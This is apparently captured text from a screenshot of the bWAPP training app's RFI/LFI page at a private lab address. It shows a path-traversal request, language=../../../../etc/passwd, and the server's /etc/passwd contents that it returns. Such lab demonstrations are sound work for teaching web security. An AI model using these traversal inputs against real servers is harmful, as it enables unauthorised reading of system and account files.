 주의 요함 172.30.1.10/bWAPP/rlfi.php?language=../../../../etc/passwd
an extremely buggy web app !
ugs Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false hplip:x:104:7:HPLIP system user,,,:/var/run/hplip:/bin/false avahi-
autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false gdm:x:106:114:Gnome Display
Manager:/var/lib/gdm:/bin/false pulse:x:107:116:PulseAudio daemon,,,:/var/run/pulse:/bin/false
messagebus:x:108:119::/var/run/dbus:/bin/false avahi:x:109:120:Avahi mDNS daemon,,,:/var/run/avahi-
daemon:/bin/false polkituser:x:110:122:PolicyKit,,,:/var/run/PolicyKit:/bin/false haldaemon:x:111:123:Hardware
abstraction layer,,,:/var/run/hald:/bin/false bee:x:1000:1000:bee,,,:/home/bee:/bin/bash mysql:x:112:124:MySQL
Server,,,:/var/lib/mysql:/bin/false sshd:x:113:65534::/var/run/sshd:/usr/sbin/nologin dovecot:x:114:126:Dovecot mail
server,,,:/usr/lib/dovecot:/bin/false smmta:x:115:127:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false
smmsp:x:116:128:Mail Submission Program,,,:/var/lib/sendmail:/bin/false neo:x:1001:1001::/home/neo:/bin/sh
alice:x:1002:1002::/home/alice:/bin/sh thor:x:1003:1003::/home/thor:/bin/sh
wolverine:x:1004:1004::/home/wolverine:/bin/sh johnny:x:1005:1005::/home/johnny:/bin/sh
selene:x:1006:1006::/home/selene:/bin/sh postfix:x:117:129::/var/spool/postfix:/bin/false
proftpd:x:118:65534::/var/run/proftpd:/bin/false ftp:x:119:65534::/home/ftp:/bin/false
snmp:x:120:65534::/var/lib/snmp:/bin/false ntp:x:121:131::/home/ntp:/bin/false